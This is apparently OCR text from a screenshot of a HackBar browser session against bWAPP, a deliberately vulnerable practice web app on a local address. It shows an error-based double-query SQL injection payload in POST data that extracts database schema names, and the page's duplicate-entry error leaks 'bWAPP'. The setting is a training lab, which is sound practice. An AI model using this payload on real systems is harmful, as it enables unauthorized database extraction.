 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ...
http://192.168.1.129/sqli_6.php
Split...
Execu...
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
Post data
title=d%' and(select 1 from(select count(*),concat((select (select (SELECT distinct
concat(0x7e,schema_name,0x7e) FROM information_schema.schemata LIMIT 1,1)) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and
'%'='&action=search
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (POST/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
Error: Duplicate entry '~bWAPP~1' for key 'group_key'